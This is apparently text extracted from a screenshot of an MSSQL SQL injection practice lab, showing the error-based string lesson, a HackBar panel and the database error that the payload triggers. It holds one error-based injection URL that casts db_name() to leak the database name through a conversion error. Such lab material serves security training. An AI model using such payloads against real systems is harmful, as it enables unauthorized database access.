 MSSQL SQLi Labs
Index
Install
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 varchar 值 'test' 转换成数据类型 int 时失败。
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.50.167:8001/less-1.asp?id=1' and 1=cast((db_name()) as varchar) -- +
Post data Referer User Agent Cookies Add Header Clear All